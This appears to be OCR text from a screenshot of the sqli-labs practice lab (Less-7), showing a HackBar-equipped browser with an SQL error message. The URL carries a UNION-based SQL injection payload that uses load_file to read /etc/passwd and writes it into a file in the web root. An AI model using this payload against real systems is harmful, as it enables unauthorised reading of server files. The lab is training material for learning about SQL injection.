 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost/sqli_7/Less-7/index.php?id=1')) UNION SELECT 1,2,load_file("/etc/passwd")
into outfile "D:\\phpstudy_pro\\WWW\\sqli_7\\Less-7\\u5.txt" --+